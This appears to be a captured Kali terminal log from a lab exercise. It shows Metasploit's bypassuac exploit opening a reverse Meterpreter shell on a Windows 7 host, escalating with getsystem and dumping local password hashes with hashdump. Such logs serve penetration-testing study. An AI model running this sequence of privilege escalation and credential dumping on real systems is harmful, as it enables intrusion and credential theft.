 root@kali: /home/kali/Desktop
File Actions Edit View Help
session => 1
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.88.135
[*] Meterpreter session 2 opened (192.168.88.128:4444 -> 192.168.88.135:62178
) at 2022-05-04 23:38:56 -0400
meterpreter > getuid
Server username: WIN-PK40TSNRD6U\win7
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY b6f6343cf76a7a00c63ec6b34e69b83c..
.
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
win7:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
meterpreter >